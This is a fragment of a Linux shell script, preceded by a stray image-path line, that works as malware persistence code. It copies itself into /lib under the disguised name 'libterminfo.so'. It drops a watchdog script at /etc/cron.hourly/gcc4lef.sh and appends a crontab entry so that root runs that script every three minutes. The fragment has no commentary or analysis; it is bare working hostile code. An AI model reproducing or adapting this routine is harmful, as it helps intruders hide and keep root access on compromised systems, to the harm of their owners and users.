 if [ -x "/etc/cron.hourly/" ] && [ -r "/etc/cron.hourly/" ] && [ -w "/etc/cron.hourly/" ]; then
    if [ -x "/lib/" ] && [ -r "/lib/" ] && [ -w "/lib/" ]; then
        tempPath='/lib/'
    else
        tempPath=$DownloadPath
    fi
    \cp -rf $0 "$tempPath/libterminfo.so"
    guarderText2=${guarderText2//\/lib\//$tempPath};
    echo "$guarderText2" > /etc/cron.hourly/gcc4lef.sh
    chmod 755 /etc/cron.hourly/gcc4lef.sh >/dev/null 2>&1
    if [ -f "/etc/crontab" ]; then
        if [ "`cat /etc/crontab | grep /etc/cron.hourly/gcc4lef.sh | grep -v grep`" = "" ]; then
            echo '*/3 * * * * root /etc/cron.hourly/gcc4lef.sh' >> /etc/crontab
        fi
    fi
fi